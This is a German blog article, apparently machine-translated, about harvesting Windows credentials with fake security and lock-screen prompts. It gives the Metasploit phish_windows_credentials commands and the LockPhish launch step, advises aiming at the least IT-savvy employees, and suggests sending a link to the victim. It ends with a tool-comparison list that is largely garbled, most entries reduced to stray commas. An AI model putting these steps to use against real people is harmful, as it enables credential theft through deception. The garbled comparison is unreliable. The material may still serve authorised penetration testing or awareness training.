Metasploit HTTP Server - Abrufen von Anmeldeinformationen

Metasploit

Das Metasploit Framework enthält ein Modul, das unabhängig ein gefälschtes Fenster auslösen kann, in dem die Windows-Sicherheitsautorisierung von nahezu jedem Prozess im System abgefragt wird. Damit dieses Modul ordnungsgemäß funktioniert, müssen Sie eine funktionierende Meterpreter-Sitzung und einen Prozess angeben, für den die gefälschte Windows-Sicherheitsautorisierungsanforderung aufgerufen wird.



use post/windows/gather/phish_windows_credentials

set SESSION 3

set PROCESS *

run

Metasploit-Modul - Konfiguration



In diesem Fall weist das Symbol * das Modul an, alle Prozesse zu überwachen, die im Namen des Systems ausgeführt werden (NT Authority \ System), und ein Dialogfeld aufzurufen, wenn im Namen des Systems ein neuer Prozess auf dem System gestartet wird.

Metasploit-Modul - Überwachung aller Prozesse



Sobald ein neuer Prozess gestartet wird, wird dem Benutzer im Namen dieses Prozesses ein Dialogfeld mit einer Autorisierungsanforderung zur angeblichen Bestätigung weiterer Arbeiten angezeigt.

Metasploit-Modul - Phishing-Fenster

Sobald der Benutzer Anmeldeinformationen eingibt, werden diese sofort in der Metasploit-Konsole angezeigt.

Metasploit-Modul - Abrufen von Anmeldeinformationen

Dieses Modul kann auch so konfiguriert werden, dass es auf den Start eines bestimmten Prozesses wartet.

Metasploit-Modul - Abrufen von Anmeldeinformationen über den Prozess notepad.exe

BASH







Lockphish ist ein weiteres Dienstprogramm, das einen Phishing-Angriff ausführen kann, der das Windows-Anmeldefenster fälscht. Die Anmeldefenstervorlage wird auf dem PHP-Server gespeichert und verwendet standardmäßig YouTube, um den Benutzer nach Eingabe des Benutzernamens und des Kennworts umzuleiten.

bash lockphish.sh

LockPhish - Start

Zu diesem Zeitpunkt müssen Sie Social Engineering verwenden, um den Benutzer auf die Website zu locken, auf der sich die Sperrbildschirmdateien befinden.

LockPhish - Herunterladen einer Datei

Im Gegensatz zu allen anderen Dienstprogrammen ist die Anordnung der Elemente auf diesem Sperrbildschirm möglicherweise nicht korrekt. Die Autorisierungsanforderung wird im Namen des Administrators und nicht im Namen des aktuellen Benutzerkontos angezeigt, und das Sperrfenster wird extern als Windows 10-Sperrbildschirm gestaltet. All dies in Kombination kann den Benutzer stark alarmieren. Dieses Dienstprogramm verfügt auch nicht über Mechanismen zum Überprüfen des eingegebenen Kennworts.

LockPhish - Sperrbildschirm

Nachdem der Benutzer die Anmeldeinformationen eingegeben hat , wird eine Weiterleitung zur Website youtube.com durchgeführt.

LockPhish - Weiterleiten

Die Anmeldeinformationen werden in der Konsole angezeigt.

LockPhish - gesammelte Anmeldeinformationen

Die im Artikel vorgestellten Methoden sind wirksam, wenn es dem Penetrationstester bereits gelungen ist, im System Fuß zu fassen (einen stabilen Einstiegspunkt zu erhalten), es jedoch nicht möglich ist, Berechtigungen zu erhöhen oder Benutzeranmeldeinformationen auf andere Weise abzurufen. Wenn Sie solche Phishing-Angriffe durchführen, sollten Sie die Zielgruppe sorgfältig auswählen. Die Effektivität wird um ein Vielfaches höher sein, wenn das Ziel die am wenigsten IT-fähigen Mitarbeiter des Unternehmens sind.

Es gibt noch mehr Materialien in unserem Blog per Telegramm. Abonnieren!Kurzes Urteil für alle getesteten Software

- FakeLogonScreen. Es sieht so realistisch wie möglich aus, während die im System festgelegten Standardparameter verwendet werden. Kann eine Überprüfung der eingegebenen Anmeldeinformationen durchführen. (Die beste Wahl)

- SharpLocker. , windows LockScreen, , . ( , FakeLogonScreen)

- CredsLeaker. , , - . , - — , “” , - — , , . ( )

- Invoke-LoginPrompt. , , Windows. . ( , )

- Invoke-CredentialsPhish. , .

- Rob Fuller. metasploit, , . ( )

- Metasploit phish_windows_credentials. Metasploit ( ), . ( , IT- )

- LockPhish. Einerseits ein schief angelegter Sperrbildschirm, ohne Authentifizierung und sogar ohne Berücksichtigung des aktuellen Benutzers (fordert immer ein Passwort vom Administrator an). Andererseits ist es der einzige Patient, der über einen Browser ausgelöst werden kann. Senden Sie den Link an das Opfer und warten Sie. (Es wird jedoch nicht empfohlen, die Standardversion zu verwenden. Wenn Sie den Benutzernamen eines bestimmten Opfers kennen, konfigurieren Sie ihn von Adminnistrator neu und es wird nicht so schlimm. Es könnte sogar funktionieren.)